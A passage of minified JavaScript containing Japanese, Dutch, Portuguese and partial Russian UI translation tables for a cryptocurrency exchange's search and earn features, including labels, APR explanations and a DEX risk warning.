coins":"\u30c8\u30ec\u30f3\u30c9\u30b3\u30a4\u30f3","Earn":"\u6295\u8cc7","moments.activity.btn.kyc2Refresh":"\u30ea\u30d5\u30ec\u30c3\u30b7\u30e5","Search.NotResult":"{searchVal}\u306e\u691c\u7d22\u7d50\u679c\u304c\u3042\u308a\u307e\u305b\u3093","Search.LoadFail.Tip":"\u691c\u7d22\u7d50\u679c\u306e\u8aad\u307f\u8fbc\u307f\u306b\u5931\u6557\u3057\u307e\u3057\u305f","Cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","Search.Margin":"\u4fe1\u7528\u53d6\u5f15","Search.Perpetual":"\u5148\u7269","Search.Delivery":"\u30c7\u30ea\u30d0\u30ea\u30fc\u53d6\u5f15","Options":"\u30aa\u30d7\u30b7\u30e7\u30f3\u53d6\u5f15","Search.SearchMoreCategories":"\u4ed6\u306e\u30ab\u30c6\u30b4\u30ea\u3067\u691c\u7d22","Search.ViewAllSearchResult":"\u5168\u3066\u306e\u691c\u7d22\u7d50\u679c\u3092{word1}\u3001 {word2}\u3001 {word3}\u306a\u3069\u3067\u8868\u793a","Search.Suspended":"\u505c\u6b62\u4e2d","Search.Est.APR":"\u63a8\u5b9aAPR","Search.ViewMoreRelatedResults":"\u95a2\u9023\u3059\u308b\u5185\u5bb9\u3092\u8868\u793a","Search.GatePost":"Gate Post","Search.LiveStream":"\u30e9\u30a4\u30d6\u30b9\u30c8\u30ea\u30fc\u30e0","FutureEvents":"\u5148\u7269\u30a4\u30d9\u30f3\u30c8","Search.News.Market.Analysis":"\u30de\u30fc\u30b1\u30c3\u30c8","Explore.HowToBuy":"\u8cfc\u5165\u65b9\u6cd5","Explore.PricePrediction":"{cur}\u306e\u4fa1\u683c\u4e88\u60f3","Search.tooManyAttemptsTips":"\u8a66\u884c\u56de\u6570\u304c\u4e0a\u9650\u3092\u8d85\u3048\u307e\u3057\u305f\u3002\u5f8c\u307b\u3069\u518d\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","Search.CoinInfo":"{coin}\u901a\u8ca8\u60c5\u5831","Search.Coin.Message":"{coin}\u3092\u691c\u7d22\u3057\u307e\u3059\u304b\uff1f","finances.Lock & Earn":"\u30ed\u30c3\u30af\u30a2\u30c3\u30d7&\u53ce\u76ca","post.daysCounter":"{0} \u65e5","QuantitativeCopy":"\u30dc\u30c3\u30c8","copy.futures":"\u5148\u7269","Search.trading.apr":"{days}\u65e5 \u53ce\u76ca\u7387","market.pre.trading.title":"Pre-Market OTC","header.Copy":"\u30b3\u30d4\u30fc","HeaderActivityCenter":"\u30a4\u30d9\u30f3\u30c8\u30bb\u30f3\u30bf\u30fc","header.Inscription":"\u30ed\u30fc\u30f3\u30c1\u30d1\u30c3\u30c9","search.Functions":"\u6a5f\u80fd","Pre-Market":"\u30d7\u30ec\u30de\u30fc\u30b1\u30c3\u30c8","trade.ST":"ST","trade.day":"D","no.results.found":"\u7d50\u679c\u306a\u3057","More":"\u3082\u3063\u3068","post.TotalReturn%":"\u5408\u8a08\u53ce\u76ca\u7387","liquidity":"\u6d41\u52d5\u6027","24H Volume":"24H\u53d6\u5f15\u9ad8","launchpad.subPrice":"\u30b5\u30d6\u30b9\u30af\u30ea\u30d7\u30b7\u30e7\u30f3\u4fa1\u683c","airdrop.claimable":"\u5408\u8a08\u30a8\u30a2\u30c9\u30ed\u30c3\u30d7","nft.endsin":"\u7d42\u4e86\u65e5\u6642\uff1a","search.apr.tip":"APR = \uff08\u76f4\u8fd11\u6642\u9593\u306b\u30ea\u30ea\u30fc\u30b9\u3055\u308c\u305f\u5831\u916c\u306e\u5408\u8a08 \xd7 \u5831\u916c\u30b3\u30a4\u30f3\u306e\u76f4\u8fd11\u6642\u9593\u306e\u7d42\u5024\uff09 \xf7 \uff08\u76f4\u8fd11\u6642\u9593\u306e\u7dcf\u30b9\u30c6\u30fc\u30ad\u30f3\u30b0\u91cf \xd7 \u30b9\u30c6\u30fc\u30ad\u30f3\u30b0\u30b3\u30a4\u30f3\u306e\u76f4\u8fd11\u6642\u9593\u306e\u7d42\u5024\uff09 \xd7 365 \xd7 24 \xd7 100\uff05\u3002\u30c7\u30fc\u30bf\u306f1\u6642\u9593\u3054\u3068\u306b\u66f4\u65b0\u3055\u308c\u307e\u3059\u3002APR\u306f\u63a8\u5b9a\u5024\u3067\u3042\u308a\u3001\u6700\u7d42\u7684\u306b\u53d7\u3051\u53d6\u308b\u5b9f\u969b\u306e\u5e74\u7387\u53ce\u76ca\u304c\u512a\u5148\u3055\u308c\u307e\u3059\u3002","simple.fixed":"\u56fa\u5b9a","Long":"\u30ed\u30f3\u30b0","Short":"\u30b7\u30e7\u30fc\u30c8","search.recommended":"\u63a8\u5968\u3055\u308c\u308b","search.starts.in":"\u958b\u59cb\u307e\u3067","post.flash":"\u901f\u5831","flexibleTerm":"\u30d5\u30ec\u30ad\u30b7\u30d6\u30eb\u30bf\u30fc\u30e0","alpha.featured":"Alpha\u7279\u96c6","pilot.chain.all":"\u3059\u3079\u3066\u306e\u30cd\u30c3\u30c8\u30ef\u30fc\u30af","candy.airdrop":"\u30a8\u30a2\u30c9\u30ed\u30c3\u30d7","24h_vol":"24\u6642\u9593\u53d6\u5f15\u91cf","24h_vol_h2l":"24\u6642\u9593\u53d6\u5f15\u9ad8\uff1a\u9ad8\u3044\u9806","liquidity_h2l":"\u6d41\u52d5\u6027:\u9ad8\u3044\u9806","FAQ":"\u3088\u304f\u3042\u308b\u8cea\u554f","you_might_like":"\u304a\u3059\u3059\u3081","gate.top.searches":"Gate\u306e\u4eba\u6c17\u691c\u7d22","you.may.like":"\u304a\u3059\u3059\u3081","alpha_token_high_risk":"\u30cf\u30a4\u30ea\u30b9\u30af\u30c8\u30fc\u30af\u30f3","risk.assessment":"\u30ea\u30b9\u30af\u8a55\u4fa1","token.high.risk":"\u3053\u308c\u306f\u30cf\u30a4\u30ea\u30b9\u30af\u306e\u30c8\u30fc\u30af\u30f3\u3067\u3059\u3002\u53d6\u5f15\u306b\u306f\u5341\u5206\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002","token.high_risk":"\u30cf\u30a4\u30ea\u30b9\u30af\u30c8\u30fc\u30af\u30f3","liquidity.low.caution":"\u6d41\u52d5\u6027\u304c5,000 USDT\u672a\u6e80\u3067\u3059\u3002\u53d6\u5f15\u306b\u306f\u5341\u5206\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52d5\u6027","airdrop.countdown":"\u30dd\u30a4\u30f3\u30c8AirDrop\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","no.quote":"\u898b\u7a4d\u4fa1\u683c\u306f\u3042\u308a\u307e\u305b\u3093","airdrop.progress":"\u30dd\u30a4\u30f3\u30c8AirDrop\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u8acb\u6c42\u671f\u9650: {time}","lucky.countdown":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb\u30a4\u30d9\u30f3\u30c8\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","lucky.progress":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb\u30a4\u30d9\u30f3\u30c8\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u62bd\u9078\u6642\u9593: {time}\u3002TGE\u30c8\u30fc\u30af\u30f3\u306f\u3001\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u304c\u6d41\u52d5\u6027\u3092\u8ffd\u52a0\u3057\u305f\u5f8c\u306b\u306e\u307f\u53d6\u5f15\u53ef\u80fd\u3068\u306a\u308a\u307e\u3059\u3002","hunt.countdown":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8\u304c\u307e\u3082\u306a\u304f\u958b\u59cb\u3055\u308c\u307e\u3059\u3002\u958b\u59cb\u6642\u9593: {time}","hunt.progress":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8\u306f\u9032\u884c\u4e2d\u3067\u3059\u3002\u7d42\u4e86\u6642\u9593: {time}","marketlist.points.airdrop":"\u30dd\u30a4\u30f3\u30c8AirDrop","alpha.tab.luckypool":"\u30e9\u30c3\u30ad\u30fc\u30d7\u30fc\u30eb","alpha.tab.treasurehunt":"\u30c8\u30ec\u30b8\u30e3\u30fc\u30cf\u30f3\u30c8","future.center.learn.more":"\u3055\u3089\u306b\u8a73\u3057\u304f","year.roi":"{num}\u5e74\u306e\u904e\u53bbROI","per.token":"{name1} \u3042\u305f\u308a {num} {name2}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u81ea\u52d5\u6295\u8cc7","lend_earn.eth2.staking":"\u30b9\u30c6\u30fc\u30ad\u30f3\u30b0","finances.dual.investment":"\u30c7\u30e5\u30a2\u30eb\u6295\u8cc7","clc.crypto":"\u6697\u53f7\u8cc7\u7523\u30ed\u30fc\u30f3","inst.quant.title":"\u30af\u30aa\u30f3\u30bf\u30e0\u30d5\u30a1\u30f3\u30c9","promo.financialList.est.apr":"\u63a8\u5b9aAPR","realtime.rate":"\u30ea\u30a2\u30eb\u30bf\u30a4\u30e0APR","auto_invest":"\u81ea\u52d5\u6295\u8cc7","high.rate":"\u9ad8\u91d1\u5229","new.user":"\u65b0\u898f\u30e6\u30fc\u30b6\u30fc","ai.summarizing":"AI \u304c\u8981\u7d04\u3057\u3066\u3044\u307e\u3059\u2026","trade.hot.search.history.perp":"\u5148\u7269","no.results":"\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093","no.match.try":"\u4e00\u81f4\u3059\u308b\u7d50\u679c\u306f\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002\u5225\u306e\u8cea\u554f\u3092\u3057\u3066\u307f\u3066\u304f\u3060\u3055\u3044\u3002","calc.per":"{name1} \u3042\u305f\u308a\u306e {name2} \u3092\u8a08\u7b97\u3057\u3066\u3044\u307e\u3059","roi.day":"\u904e\u53bb {num} \u65e5\u9593\u306e ROI","roi.month":"\u904e\u53bb {num} \u304b\u6708\u9593\u306e ROI","gtpage.share.copysuccess":"\u30b3\u30d4\u30fc\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u30dc\u30fc\u30ca\u30b9","initial_offer":"\u521d\u671f","p.expand":"\u8868\u793a","collapse":"\u6298\u308a\u305f\u305f\u307f","options":"\u30aa\u30d7\u30b7\u30e7\u30f3\u53d6\u5f15","airdrop.calculating":"\u8a08\u7b97\u4e2d","price.calc":"1 {symbol} = {pay_coin}\u3092\u8a08\u7b97\u3057\u3066\u3044\u307e\u3059","dex.trade":"DEX\u3067\u30c8\u30fc\u30af\u30f3\u3092\u53d6\u5f15","dex.risk.warn":"\u307e\u3082\u306a\u304fDEX\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u3001\u305d\u3053\u3067\u3088\u308a\u521d\u671f\u6bb5\u968e\u306e\u30df\u30fc\u30e0\u30c8\u30fc\u30af\u30f3\u53d6\u5f15\u306b\u53c2\u52a0\u3067\u304d\u307e\u3059\u3002\u6697\u53f7\u8cc7\u7523\u53d6\u5f15\u306b\u306f\u9ad8\u3044\u30ea\u30b9\u30af\u304c\u4f34\u3044\u307e\u3059\u306e\u3067\u3054\u6ce8\u610f\u304f\u3060\u3055\u3044\u3002\u4fa1\u683c\u306f\u6975\u7aef\u304b\u3064\u4e88\u6e2c\u4e0d\u80fd\u306a\u30dc\u30e9\u30c6\u30a3\u30ea\u30c6\u30a3\u306e\u5f71\u97ff\u3092\u53d7\u3051\u3001\u5143\u672c\u306e\u5168\u984d\u3092\u5931\u3046\u53ef\u80fd\u6027\u304c\u3042\u308a\u307e\u3059\u3002\u53d6\u5f15\u306b\u3088\u308a\u767a\u751f\u3059\u308b\u3059\u3079\u3066\u306e\u5229\u76ca\u304a\u3088\u3073\u640d\u5931\u306f\u3001\u30e6\u30fc\u30b6\u30fc\u304c\u5358\u72ec\u3067\u8ca0\u62c5\u3057\u307e\u3059\u3002Gate\u306f\u3044\u304b\u306a\u308b\u8cac\u4efb\u3082\u8ca0\u3044\u307e\u305b\u3093\u3002\u614e\u91cd\u306b\u9032\u3081\u3066\u3001\u7d9a\u884c\u3059\u308b\u524d\u306b\u30ea\u30b9\u30af\u3092\u5341\u5206\u306b\u8a55\u4fa1\u3057\u3066\u304f\u3060\u3055\u3044\u3002","not.now":"\u4eca\u306f\u3057\u307e\u305b\u3093","no.remind":"\u4eca\u5f8c\u306f\u8868\u793a\u3057\u307e\u305b\u3093","go.dex":"DEX\u3078\u79fb\u52d5\u3057\u307e\u3059"}'),f=JSON.parse('{"All":"Alles","Spot":"Spot","Search.Moments":"Momenten","Search.Announcement":"Aankondiging","Search.SearchHistory":"Zoekgeschiedenis","Trending coins":"Populaire munten","Earn":"Verdienen","moments.activity.btn.kyc2Refresh":"Vernieuwen","Search.NotResult":"Geen resultaten gevonden voor {searchVal}","Search.LoadFail.Tip":"Zoeken resultaten laden mislukt","Cancel":"Annuleren","Search.Margin":"Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Levering","Options":"Opties","Search.SearchMoreCategories":"Zoek in meer categorie\xebn","Search.ViewAllSearchResult":"Bekijk alle zoekresultaten in {word1}, {word2}, {word3}, enz.","Search.Suspended":"Geschorst","Search.Est.APR":"Geschatte APR","Search.ViewMoreRelatedResults":"Bekijk meer gerelateerde resultaten","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Toekomstige evenementen","Search.News.Market.Analysis":"Marktanalyse","Explore.HowToBuy":"Hoe te kopen","Explore.PricePrediction":"{cur} prijsvoorspelling","Search.tooManyAttemptsTips":"Te veel pogingen. Probeer het later opnieuw.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"Wil je zoeken naar {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} dagen","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Rendement %","market.pre.trading.title":"Pre-Markt OTC","header.Copy":"Kopi\xebren","HeaderActivityCenter":"Activiteitencentrum","header.Inscription":"Lanceren","search.Functions":"Functies","Pre-Market":"Pre-market","trade.ST":"ST","trade.day":"D","no.results.found":"Geen resultaten gevonden","More":"Meer","post.TotalReturn%":"Totaalrendement %","liquidity":"Liquiditeit","24H Volume":"24U Volume","launchpad.subPrice":"Abonnementsprijs","airdrop.claimable":"Totale airdrops","nft.endsin":"Eindigt over","search.apr.tip":"APR = (Totaal vrijgegeven beloningen in het afgelopen uur x slotkoers van de beloningsmunt in het afgelopen uur) / (Totaal gestaked in het afgelopen uur x slotkoers van de gestakede munt in het afgelopen uur) x 365 x 24 x 100%. Gegevens worden elk uur bijgewerkt. De APR is een schatting; het daadwerkelijke jaarlijkse rendement dat je uiteindelijk ontvangt is leidend.","simple.fixed":"Vastgezet","Long":"Lang","Short":"Kort","search.recommended":"Aanbevolen","search.starts.in":"Begint over","post.flash":"Flash","flexibleTerm":"Flexibele looptijd","alpha.featured":"Alpha Uitgelicht","pilot.chain.all":"Alle netwerken","candy.airdrop":"Airdrop","24h_vol":"24u Vol","24h_vol_h2l":"24u volume: Hoog naar Laag","liquidity_h2l":"Liquiditeit: Hoog naar Laag","FAQ":"Veelgestelde vragen","you_might_like":"Dit vind je misschien leuk","gate.top.searches":"Gate Top zoekopdrachten","you.may.like":"Misschien vind je dit leuk","alpha_token_high_risk":"Token met hoog risico","risk.assessment":"Risicobeoordeling","token.high.risk":"Dit is een token met hoog risico. Handel voorzichtig.","token.high_risk":"Token met hoog risico","liquidity.low.caution":"De liquiditeit is lager dan 5K USDT. Handel voorzichtig.","quant.low.liquidity":"Lage liquiditeit","airdrop.countdown":"De Points Airdrop gaat bijna van start. Starttijd: {time}. TGE-tokens zijn pas verhandelbaar nadat het project liquiditeit heeft toegevoegd.","no.quote":"Geen offerte beschikbaar","airdrop.progress":"De Points Airdrop is bezig. Deadline om te claimen: {time}","lucky.countdown":"Het Lucky Pool-evenement gaat bijna van start. Starttijd: {time}. TGE-tokens zijn pas verhandelbaar nadat het project liquiditeit heeft toegevoegd.","lucky.progress":"Het Lucky Pool-evenement is bezig. Trekkingstijd: {time}. TGE-tokens zijn pas verhandelbaar nadat het project liquiditeit heeft toegevoegd.","hunt.countdown":"De schattenjacht gaat bijna beginnen. Starttijd: {time}","hunt.progress":"De schattenjacht is bezig. Eindtijd: {time}","marketlist.points.airdrop":"Punten Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Schattenjacht","future.center.learn.more":"Meer informatie","year.roi":"{num}-jarige historische ROI","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Eenvoudig Verdienen","finances.AutoInvestment":"Auto-Investeren","lend_earn.eth2.staking":"Staken","finances.dual.investment":"Dual Investment","clc.crypto":"Crypto Lening","inst.quant.title":"Quantfonds","promo.financialList.est.apr":"Geschatte APR","realtime.rate":"Realtime APR","auto_invest":"Auto-Investeren","high.rate":"Hoge rente","new.user":"Nieuwe gebruiker","ai.summarizing":"AI samenvatting\u2026","trade.hot.search.history.perp":"Perp","no.results":"Geen resultaten gevonden","no.match.try":"Geen overeenkomende resultaten gevonden. Probeer een andere vraag te stellen.","calc.per":"{name2} per {name1} berekenen","roi.day":"{num}-daagse historische ROI","roi.month":"{num}-maanden historische ROI","gtpage.share.copysuccess":"Kopi\xebren gelukt","bonus":"Bonus","launchpad.init":"Initieel","lend_earn.bonus":"Bonus","initial_offer":"Initieel","p.expand":"Uitvouwen","collapse":"Inklappen","options":"Opties","airdrop.calculating":"Bezig met berekenen","price.calc":"1 {symbol} = Calculating {pay_coin}","dex.trade":"Trade Tokens on DEX","dex.risk.warn":"You are about to be redirected to the DEX, where you can participate in earlier-stage meme token trading. Please note that cryptocurrency trading involves high risks. Prices are subject to extreme and unpredictable volatility, which may result in the loss of your entire principal. All profits and losses arising from trading shall be borne solely by the user. Gate assumes no liability. Please proceed with caution and carefully assess the risks before continuing.","not.now":"Not Now","no.remind":"Don\'t remind me again","go.dex":"Go to DEX"}'),k=JSON.parse('{"All":"Tudo","Spot":"Negocia\xe7\xe3o \xe0 Vista","Search.Moments":"Momentos","Search.Announcement":"An\xfancio","Search.SearchHistory":"hist\xf3rico de pesquisa","Trending coins":"Moedas de Tend\xeancia","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Atualizar","Search.NotResult":"Nenhum resultado encontrado para {searchVal}","Search.LoadFail.Tip":"Falha ao carregar os resultados da pesquisa","Cancel":"Cancelar","Search.Margin":"Margem","Search.Perpetual":"Perp\xe9tuo","Search.Delivery":"Entrega ","Options":"Op\xe7\xf5es","Search.SearchMoreCategories":"Pesquisar em mais categorias","Search.ViewAllSearchResult":"Veja todos os resultados de pesquisa em {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspenso","Search.Est.APR":"TAEG est.","Search.ViewMoreRelatedResults":"Ver mais resultados relacionados","Search.GatePost":"Gate Post","Search.LiveStream":"Transmiss\xf5es em direto","FutureEvents":"Eventos futuros","Search.News.Market.Analysis":"An\xe1lise de mercado","Explore.HowToBuy":"Como comprar","Explore.PricePrediction":"Previs\xe3o de pre\xe7o da {cur}","Search.tooManyAttemptsTips":"Demasiadas tentativas. Tente novamente mais tarde.","Search.CoinInfo":"{coin} Info sobre a Moeda","Search.Coin.Message":"Pretende procurar {coin}?","finances.Lock & Earn":"Bloquear e Earn","post.daysCounter":"{0} Dias","QuantitativeCopy":"Bots","copy.futures":"Futuros","Search.trading.apr":"% Retorno {days}D","market.pre.trading.title":"OTC pr\xe9-mercado","header.Copy":"Copiar","HeaderActivityCenter":"Centro de atividades","header.Inscription":"Lan\xe7amento","search.Functions":"Fun\xe7\xf5es","Pre-Market":"Pr\xe9-mercado","trade.ST":"ST","trade.day":"D","no.results.found":"Nenhum resultado encontrado","More":"Mais","post.TotalReturn%":"Retorno Total %","liquidity":"Liquidez","24H Volume":"Volume de 24H","launchpad.subPrice":"Pre\xe7o de Subscri\xe7\xe3o","airdrop.claimable":"Total de airdrops","nft.endsin":"Termina em","search.apr.tip":"TAEG = (total de recompensas lan\xe7adas na \xfaltima hora \xd7 Pre\xe7o de fecho da \xfaltima hora da moeda de recompensa) / (Total sem staking na \xfaltima hora \xd7 Pre\xe7o de fecho da \xfaltima hora da moeda em staking) \xd7 365 \xd7 24 \xd7 100%. Os dados s\xe3o atualizados de hora a hora. A TAEG \xe9 uma estimativa e prevalecer\xe1 o rendimento hom\xf3logo efetivo que finalmente receber.","simple.fixed":"Fixo","Long":"Longo","Short":"Curto","search.recommended":"Recomendado","search.starts.in":"Come\xe7a dentro de","post.flash":"Flash","flexibleTerm":"Prazo flex\xedvel","alpha.featured":"Alpha em destaque","pilot.chain.all":"Todas as redes","candy.airdrop":"Airdrop","24h_vol":"Vol. 24h","24h_vol_h2l":"Volume de 24H: alto a baixo","liquidity_h2l":"Liquidez: alta a baixa","FAQ":"Perguntas Frequentes","you_might_like":"Pode gostar","gate.top.searches":"Principais pesquisas Gate","you.may.like":"Pode gostar","alpha_token_high_risk":"Token de alto risco","risk.assessment":"Risikobewertung","token.high.risk":"Este \xe9 um token de alto risco. Negoceie com cautela.","token.high_risk":"Token de alto risco","liquidity.low.caution":"A liquidez \xe9 inferior a 5 mil USDT. Negoceie com cautela.","quant.low.liquidity":"Liquidez reduzida","airdrop.countdown":"O Airdrop de pontos est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","no.quote":"Sem or\xe7amento dispon\xedvel","airdrop.progress":"O Airdrop de pontos est\xe1 a decorrer. Prazo de reivindica\xe7\xe3o: {time}","lucky.countdown":"O evento Pool da Sorte est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","lucky.progress":"O evento Pool da Sorte est\xe1 a decorrer. Hora do sorteio: {time}. Os tokens TGE s\xf3 s\xe3o negoci\xe1veis depois de o projeto adicionar liquidez.","hunt.countdown":"A Ca\xe7a ao tesouro est\xe1 prestes a come\xe7ar. Hora de in\xedcio: {time}","hunt.progress":"A Ca\xe7a ao tesouro est\xe1 a decorrer. Hora de fim: {time}","marketlist.points.airdrop":"Airdrop de pontos","alpha.tab.luckypool":"Pool da sorte","alpha.tab.treasurehunt":"Ca\xe7a ao tesouro","future.center.learn.more":"Saber mais","year.roi":"ROI hist\xf3rico de {num} ano(s)","per.token":"{num} {name2} para {name1}","annual.apr":"TAEG","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Investimento autom\xe1tico","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Investimento Duplo","clc.crypto":"Empr\xe9stimo de criptomoedas","inst.quant.title":"Fundo Quant","promo.financialList.est.apr":"TAEG est.","realtime.rate":"TAEG em tempo real","auto_invest":"Investimento autom\xe1tico","high.rate":"Taxa de juros elevada","new.user":"Novo utilizador","ai.summarizing":"IA a resumir...","trade.hot.search.history.perp":"Perps","no.results":"Nenhum resultado encontrado","no.match.try":"N\xe3o foram encontrados resultados correspondentes. Tente fazer uma pergunta diferente.","calc.per":"A calcular {name2} por {name1}","roi.day":"ROI hist\xf3rico de {num} dia(s)","roi.month":"ROI hist\xf3rico de {num} m\xeas(meses)","gtpage.share.copysuccess":"Copiada corretamente","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"B\xf3nus","initial_offer":"Inicial","p.expand":"Expandir","collapse":"Colapso","options":"Op\xe7\xf5es","airdrop.calculating":"A calcular","price.calc":"1 {symbol} = A calcular {pay_coin}","dex.trade":"Negoceie tokens na DEX","dex.risk.warn":"Est\xe1 prestes a ser redirecionado para a DEX, onde poder\xe1 participar na negocia\xe7\xe3o de tokens meme em fase inicial. Tenha em aten\xe7\xe3o que a negocia\xe7\xe3o de criptomoedas envolve riscos elevados. Os pre\xe7os est\xe3o sujeitos a uma volatilidade extrema e imprevis\xedvel, o que pode resultar na perda total do seu capital. Todos os lucros e perdas decorrentes da negocia\xe7\xe3o ser\xe3o suportados exclusivamente pelo utilizador. A Gate n\xe3o assume qualquer responsabilidade. Proceda com cautela e avalie cuidadosamente os riscos antes de continuar.","not.now":"Agora n\xe3o","no.remind":"N\xe3o lembrar novamente","go.dex":"Aceda \xe0 DEX"}'),S=JSON.parse('{"All":"\u0412\u0441\u0435","Spot":"\u0421\u043f\u043e\u0442","Search.Moments":"\u041c\u043e\u043c\u0435\u043d\u0442\u044b","Search.Announcement":"\u0410\u043d\u043e\u043d\u0441\u044b","Search.SearchHistory":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u0430","Trending coins":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043c\u043e\u043d\u0435\u0442\u044b","Earn":"Earn","moments.activity.btn.kyc2Refresh":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Search.NotResult":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u043b\u044f {searchVal}","Search.LoadFail.Tip":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","Search.Margin":"\u041c\u0430\u0440\u0436\u0430","Search.Perpetual":"\u0411\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u044b\u0435","Search.Delivery":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442\u044b","Options":"\u041e\u043f\u0446\u0438\u043e\u043d\u044b","Search.SearchMoreCategories":"\u041f\u043e\u0438\u0441\u043a \u0432 \u0434\u0440\u0443\u0433\u0438\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u0445","Search.ViewAllSearchResult":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 {word1}, {word2}, {word3} \u0438 \u0442.\u0434.","Search.Suspended":"\u041f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d","Search.Est.APR":"\u041f\u0440\u0438\u043c. APR","Search.ViewMoreRelatedResults":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","Search.GatePost":"Gate Post","Search.LiveStream":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","FutureEvents":"\u041f\u0440\u0435\u0434\u0441\u0442\u043e\u044f\u0449\u0438\u0435 \u0441\u043e\u0431\u044b\u0442\u0438\u044f","Search.News.Market.Analysis":"\u0410\u043d\u0430\u043b\u0438\u0437 \u0440\u044b\u043d\u043a\u0430","Explore.HowToBuy":"\u041a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c","Explore.PricePrediction":"\u041f\u0440\u043e\u0433\u043d\u043e\u0437 \u0446\u0435\u043d\u044b {cur} ","Search.tooManyAttemptsTips":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u043f\u044b\u0442\u043e\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u043f\u043e\u0437\u0436\u0435.","Search.CoinInfo":"\u0418\u043d\u043e\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e {coin}","Search.Coin.Message":"\u0412\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} \u0434\u043d\u044f 